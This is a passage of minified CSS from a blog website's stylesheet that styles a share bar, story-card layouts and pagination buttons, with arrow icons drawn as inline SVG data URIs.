50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only 